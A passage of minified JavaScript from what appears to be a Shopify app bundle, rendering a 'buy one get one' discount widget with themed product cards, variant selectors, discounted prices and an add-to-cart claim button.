0:t.T20)!==f.q55)return!0;return(null===(i=null===(r=null===(e=null==o?void 0:o.centeredLayoutButton)||void 0===e?void 0:e.traits)||void 0===r?void 0:r.buttonStyle)||void 0===i?void 0:i[I.Xi.Default])!==T.Y11};const X={productCard:{selector:'.vtl-ub-bogo-box__offer-product-card',traits:{boxShadow:{[I.Xi.Default]:'none'},border:{[I.Xi.Default]:'1px solid transparent'},borderColor:{[I.Xi.Default]:'#eaeaea'}}},centeredLayoutButton:{selector:'.Vtl-BogoWidget__ClaimButton',traits:{buttonStyle:{hiddenInCss:S,[I.Xi.Default]:T.U72},fillBackgroundColor:{hiddenInCss:F,styleTarget:{property:'background-color'},[I.Xi.Default]:'#222222',[I.hn.DefaultDark]:'#FFFFFF'},fillTextColor:{hiddenInCss:F,styleTarget:{property:'color'},[I.Xi.Default]:'#FFFFFF',[I.hn.DefaultDark]:'#222222'},outlineBorderColor:{hiddenInCss:D,styleTarget:{property:'border-color'},[I.Xi.Default]:'#222222',[I.hn.DefaultDark]:'#FFFFFF'},outlineTextColor:{hiddenInCss:D,styleTarget:{property:'color'},[I.Xi.Default]:'#222222',[I.hn.DefaultDark]:'#FFFFFF'},linkTextColor:{hiddenInCss:A,styleTarget:{property:'color'},[I.Xi.Default]:'#005ABA',[I.hn.DefaultDark]:'#005ABA'},linkBorderStyle:{hiddenInCss:A,styleTarget:{property:'border'},[I.Xi.Default]:'none',[I.hn.DefaultDark]:'none'},linkBackgroundColor:{hiddenInCss:A,styleTarget:{property:'background-color'},[I.Xi.Default]:'transparent',[I.hn.DefaultDark]:'transparent'}}},centeredLayoutWidget:{selector:'.Vtl-BogoWidget__Container',traits:{backgroundColor:{hiddenInCss:S,styleTarget:{property:'background-color'},[I.Xi.Default]:'#FFFFFF',[I.hn.DefaultDark]:'#222222'},textColor:{hiddenInCss:S,styleTarget:[{property:'color'},{selector:'.Vtl-BogoWidget__Header',property:'color'},{selector:'.Vtl-BogoProductCard__Title',property:'color'}],[I.Xi.Default]:'#222222',[I.hn.DefaultDark]:'#FFFFFF'},borderColor:{hiddenInCss:S,styleTarget:{selector:'.Vtl-BogoWidget__ContainerWrapper',property:'border-color'},[I.Xi.Default]:'#E0E0E0',[I.hn.DefaultDark]:'#444444'},borderWidth:{hiddenInCss:S,styleTarget:{selector:'.Vtl-BogoWidget__ContainerWrapper',property:'border-width'},[I.Xi.Default]:'1px',[I.hn.DefaultDark]:'1px'},borderStyleProp:{hiddenInCss:S,styleTarget:{selector:'.Vtl-BogoWidget__ContainerWrapper',property:'border-style'},[I.Xi.Default]:'solid',[I.hn.DefaultDark]:'solid'}}},centeredLayoutDiscountedPrice:{selector:'.Vtl-BogoProductCard__FinalPrice',traits:{color:{hiddenInCss:S,[I.Xi.Default]:'#CE1900',[I.hn.DefaultDark]:'#E8331A'}}},centeredLayoutFooter:{selector:'.Vtl-BogoWidget__ClaimButtonWrapper',traits:{backgroundColor:{hiddenInCss:S,styleTarget:{property:'background-color'},[I.Xi.Default]:'#F8F8F8',[I.hn.DefaultDark]:'#333333'}}},centeredLayoutBadge:{selector:'.Vtl-BogoProductCard__Badge',traits:{backgroundColor:{hiddenInCss:S,styleTarget:{property:'background-color'},[I.Xi.Default]:'#E51C00',[I.hn.DefaultDark]:'#E8331A'},textColor:{hiddenInCss:S,styleTarget:{property:'color'},[I.Xi.Default]:'#FFFFFF',[I.hn.DefaultDark]:'#FFFFFF'}}}};var N=e(6268);var Y;!function(t){t.W30="light";t.X47="dark";t.V12="custom"}(Y||(Y={}));var L=e(7225);var z=e(1785);var G=e(3162);var U=e(5690);var j=e(8043);var O=e(8076);var Q=e(889);var H=e(7);const R=(0,V.s)('BogoProductCard');const E=(0,k.memo)(function({product:t,isTargetProduct:o,selectedVariantId:e,showPlus:r=!1,onVariantChange:n,onProductSwitch:l,hasForQuantity:d=!1,settings:c,alternatives:u}){(0,P.O)('BogoProductCardStyles',H.A);const{Q17:p}=(0,$.gN)();const v=(0,k.useMemo)(()=>(0,$.gN)(),[]);const b=Number(c.G18)||0;const _=c.L34||G.fE.X70;const f=(0,k.useMemo)(()=>{const[o,e]=i.b.X55.n68(a.X.G45);const r=o(e.n66);return t.variants.map(t=>({key:t.id,label:t.availableForSale?t.title:`${t.title} - ${r}`}))},[t.variants]);const x=(0,k.useMemo)(()=>{var o;let r;r=e&&t.variants.some(t=>t.id===e)?e:t.prefVariant?t.prefVariant:null===(o=t.variants[0])||void 0===o?void 0:o.id;const i=t.variants.find(t=>t.id===r);return null!=i?i:t.variants[0]},[e,t.variants,t.prefVariant]);const m=(0,k.useMemo)(()=>!o&&(0,G.aG)(x.price,b,_)<=0,[o,x.price,b,_]);const w=(0,k.useMemo)(()=>o?x.price:(0,G.aG)(x.price,b,_),[o,x.price,b,_]);const y=(0,k.useMemo)(()=>{if(o)return'';const t=c.R70||'';const e='{{ value }}';if(t.includes(e)){const o=_===G.fE.T60?`${b}%`:i.b.T65.O52(i.b.T65.J65(b))||'';return t.replace(e,o)}return t},[o,c.R70,b,_]);const C=(0,k.useMemo)(()=>{const[e,r]=i.b.X55.n68(a.X.G45);return 0===b?'':o?`${e(r.H19)} ${t.quantity}${t.quantity>1?'x':''}`:y},[b,o,t.quantity,y]);const B=(0,k.useMemo)(()=>({key:x.id,label:x.title}),[x.id,x.title]);const V=(0,k.useMemo)(()=>{const o=x.imageSrc&&''!==x.imageSrc.trim()?x.imageSrc:t.imageUrl;return o?i.b.W56.w65(o):''},[x.imageSrc,t.imageUrl]);const I=(0,k.useMemo)(()=>{const[o,e]=i.b.X55.n68(a.X.G45);return`${o(e.H17)} ${t.quantity}x`},[t.quantity]);const T=(0,k.useMemo)(()=>{if(o){const t=v.t36&&x.compareAtPrice&&x.compareAtPrice>x.price;return{L38:x.price,E33:t?x.compareAtPrice:null,G25:!1}}const t=b>0&&w!==x.price;const e=v.t36&&x.compareAtPrice&&x.compareAtPrice>x.price&&(!t||x.compareAtPrice!==x.price);return{D50:w,I66:t?x.price:null,E33:e?x.compareAtPrice:null,G25:!0}},[o,w,b,x.price,x.compareAtPrice,v.t36]);const S=(0,k.useMemo)(()=>{const[t,o]=i.b.X55.n68(a.X.G45);return(0,h.Y)("span",{className:R({element:'FinalPrice',extra:'vtl-text-body-s'}),children:t(o.E68)})},[]);const F=(0,k.useMemo)(()=>(0,h.Y)(Q.e,{className:R({element:'FinalPrice',extra:'vtl-text-body-s'}),value:T.D50,shouldConvert:!1,shouldRound:!1}),[T.D50]);const D=(0,k.useMemo)(()=>(0,h.FD)(h.FK,{children:[m?S:F,T.I66&&(0,h.Y)(Q.e,{className:R({element:'OriginalPrice',extra:'vtl-text-body-s-strike'}),value:T.I66,shouldConvert:!1,shouldRound:!1})]}),[m,S,F,T.I66]);const A=(0,k.useMemo)(()=>(0,h.Y)(Q.e,{className:R({element:'NewPrice',extra:'vtl-text-body-s'}),value:T.L38,shouldConvert:!1,shouldRound:!1}),[T.L38]);const X=t.variants.length>1;const N=u&&u.length>0&&l&&c.Y59;const E=(0,k.useMemo)(()=>p===Y.V12?Y.W30:p===Y.X47?Y.X47:Y.W30,[p]);return(0,h.FD)("div",{className:R('Container'),children:[(0,h.FD)("div",{className:R('BadgeWrapper','horizontal'),children:[C&&(0,h.Y)("p",{className:R({element:'Badge',extra:'vtl-text-body-s'}),dangerouslySetInnerHTML:{__html:C}}),d&&(0,h.Y)("p",{className:R({element:'ForQuantity',extra:'vtl-text-body-s'}),children:I})]}),(0,h.FD)("div",{className:R('ImageContainer'),children:[!o&&t.handle?(0,h.Y)("a",{href:i.b.T68.w62(t.handle),target:"_blank",rel:"noreferrer",children:(0,h.Y)("img",{className:R('Image',{clickable:!0}),src:V,alt:t.imgAltText||t.title,width:200,height:200})}):(0,h.Y)("img",{className:R('Image'),src:V,alt:t.imgAltText||t.title,width:200,height:200}),r&&(0,h.Y)("div",{className:R('Plus','horizontal'),children:(0,h.Y)(W.A,{})})]}),(0,h.FD)("div",{className:R('ProductDetails'),children:[(0,h.FD)("div",{className:R('BadgeWrapper','vertical'),children:[C&&(0,h.Y)("p",{className:R({element:'Badge',extra:'vtl-text-body-s'}),dangerouslySetInnerHTML:{__html:C}}),d&&(0,h.Y)("p",{className:R({element:'ForQuantity',extra:'vtl-text-body-s'}),children:I})]}),!o&&t.handle?(0,h.Y)("a",{href:i.b.T68.w62(t.handle),target:"_blank",rel:"noreferrer",className:R({element:'Title',modifiers:{clickable:!0},extra:'vtl-text-body-m'}),children:t.title}):(0,h.Y)("div",{className:R({element:'Title',extra:'vtl-text-body-m'}),children:t.title}),(0,h.FD)("div",{className:R('Price'),children:[T.G25?D:A,T.E33&&(0,h.Y)(Q.e,{className:R({element:'OldPrice',extra:'vtl-text-body-s-strike'}),value:T.E33,shouldConvert:!1,shouldRound:!1})]}),N&&(0,h.Y)("div",{className:R('SwitchProductWrapper'),children:(0,h.Y)(L.v,{items:u.map(t=>g(t,s.F)),onItemClick:l,offerId:c.Y59})}),X&&(0,h.Y)("div",{className:R('VariantDropdownWrapper'),children:(0,h.Y)(z.J,{options:f,selectedOption:B,onChange:t=>{n(t);(0,U.i)(a.X.v72)&&(0,j.l)(()=>i.b.Y33.J20().trigger(O.rN),O.rN)},className:"vitals-product-cards-dropdown",theme:E},`${t.id}-${x.id}`)})]})]})});var M=e(5175);var q=e(1851);var J=e(5731);var K=e(7466);var Z=e(5541);var tt=e(2924);var ot=e(2606);var et=e(3673);var rt=e(9235);var it=e(5172);var at=e.n(it);function nt(){return{variant:q.x9.U72,className:'Vtl-BogoWidget__ClaimButton Vtl-BogoWidget__ClaimButton--fallback',style:{display:'flex',justifyContent:'center',alignItems:'center',padding:'6px 24px',textAlign:'center',borderRadius:'4px',backgroundColor:'transparent',color:'#222222',border:'1px solid #222222',cursor:'pointer'},cssString:'display: block !important;',themeAttributes:{}}}const lt=(0,k.memo)(function({settings:t,className:o}){const{Q17:e,O12:l}=(0,$.gN)();const[s,c]=(0,k.useState)(!1);const[u,g]=(0,k.useState)(!1);const{T2:v,I61:b,I65:_}=(0,d.Bi)(p);const f=(0,k.useRef)(null);const w=(0,k.useRef)();const y=(0,k.useMemo)(()=>{if(!t)return;const o=(0,N.Uh)({defaults:X,traitString:l});return Object.assign(Object.assign({},t),{V11:o})},[t,l]);const C=(null==t?void 0:t.f84)===et.Q.e9;const B=function({S71:t,hasAtcButtonListenerActive:o,setHasAtcButtonListenerActive:e,theme:r="light",useAutomaticStyling:a=!1}){return(0,k.useMemo)(()=>{var n,l,d,s,c,u,g;if(!t)return nt();if(a){const a=i.b.Y33.H2();if(a&&a.length){const t=a.attr('class')||'';const o=a.attr('style')||'';const e={};['data-item'].forEach(t=>{const o=a.attr(t);o&&(e[t]=o)});e['data-bogo-theme']=r;const i=`Vtl-BogoWidget__ClaimButton Vtl-BogoWidget__ClaimButton--Automatic ${t}`;return{variant:q.x9.Y0,className:i,style:{display:'block'},cssString:`display: block !important; ${o}`,themeAttributes:e}}if(!o){e(!0);const t=(0,m.u)(x.w.E10,()=>{e(!1);t()})}if(!t.V11)return nt();const n={display:'flex',justifyContent:'center',alignItems:'center',padding:'6px 24px',textAlign:'center',borderRadius:'4px',backgroundColor:'transparent',color:'#222222',border:'1px solid #222222',cursor:'pointer'};return{variant:q.x9.U72,className:'Vtl-BogoWidget__ClaimButton Vtl-BogoWidget__ClaimButton--AutoFallback',style:n,cssString:'display: block !important;',themeAttributes:{'data-bogo-theme':r}}}const p=t.V11;if(!p)return nt();const v=null===(n=p.centeredLayoutButton)||void 0===n?void 0:n.traits;const b=null===(l=null==v?void 0:v.buttonStyle)||void 0===l?void 0:l.default;let _;switch(b){case T.Y0:_=q.x9.Y0;break;case T.U72:_=q.x9.U72;break;case T.Y11:_=q.x9.Y11;break;default:_=q.x9.U72}let h={display:'block'};if(b===T.Y0){const t=(null===(d=null==v?void 0:v.fillBackgroundColor)||void 0===d?void 0:d.default)||'#222222';const o=(null===(s=null==v?void 0:v.fillTextColor)||void 0===s?void 0:s.default)||'#ffffff';h=Object.assign(Object.assign({},h),{backgroundColor:t,color:o,border:'none'})}else if(b===T.Y11){const t=(null===(c=null==v?void 0:v.linkTextColor)||void 0===c?void 0:c.default)||'#005ABA';h=Object.assign(Object.assign({},h),{backgroundColor:'transparent',color:t,border:'none'})}else{const t=(null===(u=null==v?void 0:v.outlineBorderColor)||void 0===u?void 0:u.default)||'#222222';const o=(null===(g=null==v?void 0:v.outlineTextColor)||void 0===g?void 0:g.default)||'#222222';h=Object.assign(Object.assign({},h),{backgroundColor:'transparent',color:o,border:`1px solid ${t}`})}return{variant:_,className:'Vtl-BogoWidget__ClaimButton Vtl-BogoWidget__ClaimButton--Custom',style:h,cssString:'display: block !important;',themeAttributes:{'data-bogo-theme':r}}},[t,o,e,r,a])}({S71:y,hasAtcButtonListenerActive:u,setHasAtcButtonListenerActive:g,theme:e,useAutomaticStyling:C});const V=(0,k.useMemo)(()=>!b||0===b.length||b.some(t=>{const o=null==v?void 0:v.find(o=>o.id===t.Q58);if(!o)return!0;const e=o.variants.find(o=>o.id===t.Q84);return!e||!e.availableForSale}),[b,v]);const P=(0,k.useMemo)(()=>{if(V){const[t,o]=i.b.X55.n68(a.X.G45);return t(o.m14)}return(null==t?void 0:t.o57)||''},[V,null==t?void 0:t.o57]);const W=(0,k.useCallback)(()=>{M.sn.M66().D48();if(w.current){w.current.N23();w.current=void 0}c(!1)},[]);const I=(0,k.useCallback)(()=>{if(!b||!t)return[];const o=(0,ot.eX)(t.Y59,$.p4.X45);const e=(0,ot.$c)(o,$.p4.X45);const r=new Map;b.forEach(t=>{const o=r.get(t.Q84)||0;r.set(t.Q84,o+t.T34)});const i=Array.from(r.entries());return i.map(([t,r],a)=>{const n=a===i.length-1?e:o;return(0,tt.dh)(t,r,n)})},[b,t]);const S=(0,k.useCallback)(()=>(0,r.sH)(this,void 0,void 0,function*(){if(!_||!t)throw new K.v('Bogo add to cart failed: missing tracking items or settings',K.J.W29);const o={eid:t.Y59,ptid:n.Bw.n42,pd:_};yield i.b.X58.Q45({addToCartItems:I(),saveDiscountData:o,shouldRedirectToCartOnDrawerOrNotificationFail:!0,onBeforeNavigateToCart:W,onBeforeNavigateToCheckout:W,onStayOnTheSamePage:W,useAcceleratedCheckoutRedirects:!0})}),[_,t,I,W]);const F=(0,k.useCallback)(()=>(0,r.sH)(this,void 0,void 0,function*(){if(!V&&!s){c(!0);try{yield S()}catch(t){c(!1);t instanceof K.v?Z.aU.n20(t):Z.aU.n20(new K.v('Bogo add to cart failed',K.J.W29,{L62:{msg:(0,J.X5)(t)}}))}}}),[V,s,S]);const D=(0,k.useCallback)(t=>(0,r.sH)(this,void 0,void 0,function*(){t.preventDefault();t.stopPropagation();if(!V&&!s){c(!0);if(f.current){w.current=new rt.j(at()(f.current));w.current.K63()}try{yield S()}catch(t){if(w.current){w.current.N23();w.current=void 0}c(!1);Z.aU.n20(new K.v('Bogo add to cart failed',K.J.W29,{L62:{msg:(0,J.X5)(t)}}))}}}),[V,s,S]);(0,k.useEffect)(()=>{C&&f.current&&(0,U.i)(a.X.v70)&&!V&&f.current.classList.add('vtl-aa-animated-atc-button')},[C,V]);(0,k.useEffect)(()=>()=>{w.current&&w.current.N23()},[]);(0,k.useEffect)(()=>{C&&f.current&&B.cssString&&f.current.setAttribute('style',B.cssString)},[C,B.cssString]);const A=(0,k.useMemo)(()=>{var t,o;if(C)return;const e=null==y?void 0:y.V11;if(!e||!e.centeredLayoutButton)return q.x9.U72;switch(null===(o=null===(t=e.centeredLayoutButton.traits)||void 0===t?void 0:t.buttonStyle)||void 0===o?void 0:o.default){case T.Y0:return q.x9.Y0;case T.U72:return q.x9.U72;case T.Y11:return q.x9.Y11;default:return q.x9.U72}},[C,null==y?void 0:y.V11]);return C?(0,h.Y)("button",Object.assign({ref:f,type:"button",className:`${B.className||''} ${o||''} ${V?'vtl-bogo-without-stock':''}`.trim(),style:B.style,disabled:V||s,onClick:D},B.themeAttributes,{children:P})):(0,h.Y)(q.yH,Object.assign({variant:A,size:"medium",disabled:V,loading:s,className:`${B.className||''} ${o||''} ${V?'vtl-bogo-without-stock':''}`.trim(),onClick:F,theme:e,style:B.style},B.themeAttributes,{children:P}))});var dt=e(6441);var st=e(3879);var ct=e(1273);const ut=(0,V.s)('BogoWidget');const gt=(0,k.memo)(function(){(0,P.O)('BogoWidgetStyles',dt.A);const t=(0,$.gN)();const o=t.Q17||'light';(0,k.useEffect)(()=>{const e=(0,N.Uh)({defaults:X,traitString:t.O12});const r=(t=>'dark'===t?'dark':'light')(o);let a='';const n={light:{widget:st.A.toString()},dark:{widget:ct.A.toString()}};a+='custom'===o?((t,o)=>{var e,r,i,a,n,l,d,s,c,u,g,p,v,b,_,h,f,x;const m=null===(e=t.centeredLayoutWidget)||void 0===e?void 0:e.traits;const w=null===(r=t.centeredLayoutButton)||void 0===r?void 0:r.traits;const y=null===(i=t.centeredLayoutFooter)||void 0===i?void 0:i.traits;const C=null===(a=t.centeredLayoutDiscountedPrice)||void 0===a?void 0:a.traits;const B=null===(n=t.centeredLayoutBadge)||void 0===n?void 0:n.traits;const V=[];(null===(l=null==m?void 0:m.backgroundColor)||void 0===l?void 0:l.default)&&V.push(`--vtl-bogo-bg-surface-default: ${m.backgroundColor.default}`);(null===(d=null==m?void 0:m.textColor)||void 0===d?void 0:d.default)&&V.push(`--vtl-bogo-text-default: ${m.textColor.default}`);(null===(s=null==m?void 0:m.borderColor)||void 0===s?void 0:s.default)&&V.push(`--vtl-bogo-border-color: ${m.borderColor.default}`);(null===(c=null==y?void 0:y.backgroundColor)||void 0===c?void 0:c.default)&&V.push(`--vtl-bogo-bg-surface-tertiary: ${y.backgroundColor.default}`);(null===(u=null==C?void 0:C.color)||void 0===u?void 0:u.default)&&V.push(`--vtl-bogo-text-promo: ${C.color.default}`);(null===(g=null==B?void 0:B.backgroundColor)||void 0===g?void 0:g.default)&&V.push(`--vtl-bogo-badge-bg: ${B.backgroundColor.default}`);(null===(p=null==B?void 0:B.textColor)||void 0===p?void 0:p.default)&&V.push(`--vtl-bogo-badge-text-color: ${B.textColor.default}`);if(null===(v=null==w?void 0:w.buttonStyle)||void 0===v?void 0:v.default){const t=w.buttonStyle.default;if('fill'===t){(null===(b=null==w?void 0:w.fillBackgroundColor)||void 0===b?void 0:b.default)&&V.push(`--vtl-bogo-claim-button-bg-fill: ${w.fillBackgroundColor.default}`);(null===(_=null==w?void 0:w.fillTextColor)||void 0===_?void 0:_.default)&&V.push(`--vtl-bogo-claim-button-text-color: ${w.fillTextColor.default}`)}else if('outline'===t){(null===(h=null==w?void 0:w.outlineBorderColor)||void 0===h?void 0:h.default)&&V.push(`--vtl-bogo-claim-button-border-color: ${w.outlineBorderColor.default}`);(null===(f=null==w?void 0:w.outlineTextColor)||void 0===f?void 0:f.default)&&V.push(`--vtl-bogo-claim-button-text-color: ${w.outlineTextColor.default}`)}else'link'===t&&(null===(x=null==w?void 0:w.linkTextColor)||void 0===x?void 0:x.default)&&V.push(`--vtl-bogo-claim-button-text-color: ${w.linkTextColor.default}`)}return V.length>0?`\n\t\t.${o('ContainerWrapper')} {\n\t\t\t${V.map(t=>`${t};`).join('\n')}\n\t\t}\n\t\t`:''})(e,ut):n[r].widget;i.b.Y33.Q22(a)},[o,t.O12]);const{G20:e,n4:r}=p(d.R7);const{I62:a,T2:n,I60:l,S71:c,I61:u}=(0,d.Bi)(p);const _=(0,k.useMemo)(()=>{const t={};null==u||u.forEach((o,e)=>{t[e]=o.Q84});return t},[u]);const f=p(v);const x=p(b);const m=(0,k.useMemo)(()=>{if(l&&l[s.F]&&x){const t=x.id;return l[s.F].filter(o=>o.id!==t)}},[l,x]);const w=(0,k.useCallback)(t=>{const o=g(t,s.F);e({item:o})},[e]);const y=(0,k.useCallback)((t,o)=>{const e=Number(o.key);r({slotIndex:t,variantId:e})},[r]);const C=(0,k.useCallback)(t=>{y(s.n,t)},[y]);const B=(0,k.useCallback)(t=>{y(s.F,t)},[y]);return a&&n&&!(n.length<2)&&c&&f&&x?(0,h.FD)("div",{className:ut('ContainerWrapper'),children:[(0,h.FD)("div",{className:ut('Container'),children:[(0,h.Y)("p",{className:ut({element:'Header',extra:'vtl-text-heading-l'}),children:c.W17}),(0,h.FD)("div",{className:ut('Products'),children:[(0,h.Y)(E,{product:f,isTargetProduct:!0,selectedVariantId:_[s.n],showPlus:!0,onVariantChange:C,settings:c}),(0,h.Y)("div",{className:ut('Plus','vertical'),children:(0,h.Y)(W.A,{})}),(0,h.Y)(E,{hasForQuantity:x.quantity>1,product:x,isTargetProduct:!1,selectedVariantId:_[s.F],showPlus:!1,onVariantChange:B,onProductSwitch:w,settings:c,alternatives:m})]})]}),(0,h.Y)("div",{className:ut({element:'ClaimButtonWrapper',extra:'vtl-text-body-s'}),children:(0,h.Y)(lt,{settings:c,className:ut('ClaimButton')})})]}):null});var pt=e(317);var vt=e(6497);var bt=e(5956);var _t=e(607);var ht=e(1683);var ft=e(7902);var xt=e(7204);var mt=e(3252);var wt=e(2916);var yt=e(3515);var Ct=e(1614);const Bt=(0,V.s)('UpsellBuilderBogo');const Vt='vtl-ub-bogo-box__reviews';const Pt='data-vitals-bogo-product-item';function kt(t){if(!t){bt.a.Q18(new _t.f(ht.$S,{msg:'Missing bogo widget data - either products or selectedItems!'}));return[]}return t}class Wt extends C.X{constructor(){var t,o;super(...arguments);this.y21=null;this.S71=this.W25.P81.S71;this.G18=Number(null===(t=this.S71)||void 0===t?void 0:t.G18)||0;this.L34=(null===(o=this.S71)||void 0===o?void 0:o.L34)||G.fE.X70;this.T2=kt(this.W25.P81.T2);this.I61=kt(this.W25.P81.I61);this.o62=(0,$.gN)();this.j77={}}d44(t){if(t.prefVariant){const o=t.variants.findIndex(o=>o.id===t.prefVariant);if(-1!==o){if(t.variants[o].availableForSale)return o}}const o=t.variants.findIndex(t=>t.availableForSale);return-1!==o?o:0}v54(t){const o=this.d44(t);return t.variants[o]||t.variants[0]}D15(t,o){return t.availableForSale?t.title:`${t.title} - ${o}`}L40(){var t,o,e;const r=(0,yt.K6)((null===(t=this.S71)||void 0===t?void 0:t.L37)||'');const a=(0,yt.K6)((null===(o=this.S71)||void 0===o?void 0:o.G24)||'');const n=`\n            .vtl-ub-bogo-box__add-to-cart,\n            .vtl-ub-bogo-box__card__trigger-tag > span,\n            .vtl-ub-bogo-box__card__offer-tag > span:first-of-type {\n                border: 1px solid ${r};\n                background-color: ${r};\n                color: ${a};\n            }\n\n            .vtl-ub-bogo-box__card__trigger-tag > span:first-of-type,\n            .vtl-ub-bogo-box__card__offer-tag > span:first-of-type {\n                font-size: ${(null===(e=this.S71)||void 0===e?void 0:e.y19)||''}px;\n            }\n\n            .vtl-ub-bogo-box__card__final-price {\n                background-color: ${r};\n                color: ${a};\n            }\n\n            .vtl-arrow {\n                fill: ${r} !important;\n            }\n\n             .vtl-ub-bogo-box__add-to-cart:hover {\n                background-color: ${r}b8;\n                border: 1px solid ${r}b8;\n            }\n        `;i.b.Y33.Q22(Ct.A.toString());i.b.Y33.Q22(n)}s62(t,o){var e;const[r,n]=i.b.X55.n68(a.X.G45);const l=at()(o);const d=l.closest('.vtl-ub-bogo-box__card').data('index');const s=this.T2[d].variants.find(o=>o.id===t);if(!s)return;const c=l.closest('.vtl-ub-bogo-box__card').find('.vtl-ub-bogo-box__card__final-price');l.parent().find('.vtl-ub-bogo-box__card__price').html(i.b.T65.O52(s.price)||'');if(this.o62.t36&&s.compareAtPrice&&s.compareAtPrice>s.price){const t=i.b.T65.O52(s.compareAtPrice)||'';l.parent().find('.vtl-ub-bogo-box__card__compare-at-price').html(t)}if(c.length){const t=i.b.T65.O52((0,G.aG)(s.price,this.G18,this.L34))||'';const o=this.I67(s.price,this.G18,this.L34);c.html(o?r(n.E68):t)}this.j77[d]=t;this.I68();if(null!==s.imageSrc){const t=i.b.W56.w65(s.imageSrc);const o=at()('.vtl-ub-bogo-box__card__image img').eq(d);i.b.W56.J69(o,t)}(0,U.i)(a.X.v72)&&(0,j.l)(()=>i.b.Y33.J20().trigger(O.rN),O.rN);const u=null===(e=this.W25.P81.U58)||void 0===e?void 0:e.find('.vtl-ub-bogo-box__add-to-cart');u&&u.length>0&&u.trigger('stockCheck')}I68(){var t,o;const e={I61:[],I65:[]};this.T2.forEach((t,o)=>{const r=t.id;const i=t.quantity||1;let a;if(void 0!==this.j77[o])a=this.j77[o];else{a=this.v54(t).id;this.j77[o]=a}const n=t.hasOwnProperty('isBonusItem')?t.isBonusItem:null;e.I61.push({Q58:r,Q84:a,T34:i});e.I65.push({pid:r,vid:a,q:i,b:n})});this.I61=kt(e.I61);null===(o=null===(t=this.W25.P81)||void 0===t?void 0:t.A70)||void 0===o||o.call(t,e)}j78(){var t;const o=(null===(t=this.S71)||void 0===t?void 0:t.R70)||'';const e='{{ value }}';if(o.includes(e)){this.y21=this.L34===G.fE.T60?`${this.G18}%`:i.b.T65.O52(i.b.T65.J65(this.G18))||'';return o.replace(e,this.y21)}return o}F58(t){const[o,e]=i.b.X55.n68(a.X.G45);this.T2.forEach((r,i)=>{const a=t.find(`.variant-dropdown-selector[data-product-id="${r.id}"][variant-dropdown-index="${i}"]`)[0];if(a&&(null==r?void 0:r.variants.length)>1){const t=r.variants.map(t=>({key:t.id,label:this.D15(t,o(e.n66))}));const i=t[this.d44(r)];const n=t=>{this.s62(Number(t.key),a)};if(a){(0,vt.H)(a).render((0,h.Y)(z.J,{options:t,selectedOption:i,onChange:n,className:"vitals-product-cards-dropdown"}))}}})}t11(t){const o=this.I61[0].Q84;(0,m.C)(x.w.l77,{item:t,newVariantId:o})}G26(){var t,o;const e=null===(t=this.W25.P81.U58)||void 0===t?void 0:t.find('.vtl-ub-bogo-box__card__switcher-container');const r=this.W25.P81.I60;if(!(null==e?void 0:e.length)||!r||r.length<2||!this.T2||this.T2.length<2)return;const i=this.T2[1].id;const n=r[1].filter(t=>t.id!==i);if(n.length){(0,vt.H)(e[0]).render((0,h.Y)(ft.A,{moduleId:a.X.G45,label:"Bogo: Inject switcher",children:(0,h.Y)(L.v,{items:n,onItemClick:t=>this.t11(t),offerId:(null===(o=this.W25.P81.S71)||void 0===o?void 0:o.Y59)||0})}))}}I67(t,o,e){return parseFloat((0,G.aG)(t,o,e).toFixed(2))<=0}j79(t,o){return`<div class="variant-dropdown-selector" data-product-id="${t}" variant-dropdown-index="${o}"></div>`}N73(t,o){var e,r,n,l,d;const[s,c]=i.b.X55.n68(a.X.G45);const u=1===o;const g=u&&(null===(e=this.W25.P81)||void 0===e?void 0:e.I60)&&(null===(n=null===(r=this.W25.P81.I60)||void 0===r?void 0:r[o])||void 0===n?void 0:n.length)>1;const p=this.v54(t);const v=(null===(d=null===(l=this.W25.P81)||void 0===l?void 0:l.S71)||void 0===d?void 0:d.o57)||'';let b='';b=0===this.G18?'':u?`${this.j78()}`:`${s(c.H19)} ${t.quantity}${t.quantity>1?'<span>x</span>':''}`;const _=`<span>${s(c.H17)} ${t.quantity}<span>x</span></span>`;const h=t.variants.length>1?this.j79(t.id,o):'';const f=i.b.W56.w65(t.imageUrl);const x=b?`<div class="${u?'vtl-ub-bogo-box__card__offer-tag':'vtl-ub-bogo-box__card__trigger-tag'}">\n\t\t\t<span>${b}</span>\n\t\t\t${u&&t.quantity>1?_:''}\n\t\t</div>`:'';const m=i.b.T65.O52((0,G.aG)(p.price,this.G18,this.L34));const w=this.I67(p.price,this.G18,this.L34)?s(c.E68):m;const y=Number(m)!==p.price&&this.G18>0;const C=y&&i.b.T65.O52(p.price);const B=this.o62.t36&&p.compareAtPrice&&(!y||p.compareAtPrice!==p.price)&&i.b.T65.O52(p.compareAtPrice);return`\n            ${u?`<div class="vtl-ub-bogo-box__arrow">${this.W25.R72}</div>`:''}\n            <div class="vtl-ub-bogo-box__card\n                ${u?'vtl-ub-bogo-box__offer-product-card':'vtl-ub-bogo-box__trigger-product-card'}"\n                data-index="${o}">\n               ${x}\n\n\t\t\t\t<div class="${Bt('HorizontalLeftContent')}">\n\t\t\t\t\t<div class="vtl-ub-bogo-box__card__image">\n\t\t\t\t\t\t${u?`<a href="${i.b.T68.w62(t.handle)}" target="_blank">`:''}\n\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\talt="${i.b.W56.C10(t.title)}"\n\t\t\t\t\t\t\t\tsrc="${f}"\n\t\t\t\t\t\t\t\twidth="200"\n\t\t\t\t\t\t\t\theight="200"\n\t\t\t\t\t\t\t\tloading="lazy"\n\t\t\t\t\t\t\t/>\n\t\t\t\t\t\t${u?'</a>':''}\n\t\t\t\t\t</div>\n\t\t\t\t\t${g?'<div class="vtl-ub-bogo-box__card__switcher-container"></div>':''}\n\t\t\t\t</div>\n\n\t\t\t\t<div class="${Bt('HorizontalRightContent')}">\n\t\t\t\t\t<div class="vtl-ub-bogo-box__card__title">\n\t\t\t\t\t\t${u?`<a href="${i.b.T68.w62(t.handle)}" target="_blank">`:''}\n\t\t\t\t\t\t\t${t.title}\n\t\t\t\t\t\t${u?'</a>':''}\n\t\t\t\t\t</div>\n\n\t\t\t\t\t${(0,U.i)(a.X.D65)&&this.o62.y41?`<div class="${Vt}" ${Pt}="${t.handle}_${o}"></div>`:''}\n\n\t\t\t\t\t<div class="vtl-ub-bogo-box__card__price-container">\n\t\t\t\t\t\t${u?`<div class="vtl-ub-bogo-box__card__final-price">${w}</div>`:''}\n\t\t\t\t\t\t${C?`<div class="vtl-ub-bogo-box__card__price">${C}</div>`:''}\n\t\t\t\t\t\t${B?`<div 